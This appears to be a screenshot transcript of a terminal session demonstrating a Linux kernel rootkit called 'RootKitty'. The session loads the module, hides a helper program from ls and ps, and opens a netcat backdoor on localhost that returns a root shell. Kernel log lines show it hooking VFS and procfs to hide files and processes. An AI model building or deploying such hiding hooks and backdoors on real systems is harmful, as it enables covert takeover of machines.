 Activities Terminal Sat Oct 28, 17:26:54 1 sky is clear, 26.2 °C
tmux
[2] 0:nc* "nc 127.0.0.1 9447" 17:26 28-Oct-17
crye@Rapier:~/Dropbox/RootKitty|⇒  sudo insmod RootKitty.ko
crye@Rapier:~/Dropbox/RootKitty|⇒  ./CatFlap
crye@Rapier:~/Dropbox/RootKitty|⇒  ls
CatFlap  Makefile       Module.symvers  RootKitty.mod.c  RootKitty.o
cscope   modules.order  RootKitty.ko    RootKitty.mod.o  src
crye@Rapier:~/Dropbox/RootKitty|⇒  ls
cscope    modules.order   RootKitty.ko     RootKitty.mod.o  src
Makefile  Module.symvers  RootKitty.mod.c  RootKitty.o
crye@Rapier:~/Dropbox/RootKitty|⇒  ps -e | grep CatFlap
crye@Rapier:~/Dropbox/RootKitty|⇒  nc 127.0.0.1 9447
Kittens only! /ˋ.‸.ˊ\
Meow!
Me-wow! Have a shell.
whoami
root
crye@Rapier:~/Dropbox/RootKitty|⇒  dmesg -wH
[Oct28 17:26] root_kitty: Module loaded! ฅ^•ﻌ•^ฅ
[  +0.000004] root_kitty: Hijacking VFS iterate method for "/"
[  +0.000006] root_kitty: Hijacking procfs iterate method for "/proc"
[  +0.000003] root_kitty: Hijacking procfs lookup method for "/proc"
[ +16.038744] root_kitty: Secret key detected, fetching command.
[  +0.000005] root_kitty:       `->Received command: 1
[  +0.000002] root_kitty: Granting CatFlap root
[  +0.000002] root_kitty:       Adding 23006 to PID list
[  +0.000002] root_kitty:       Adding CatFlap to file list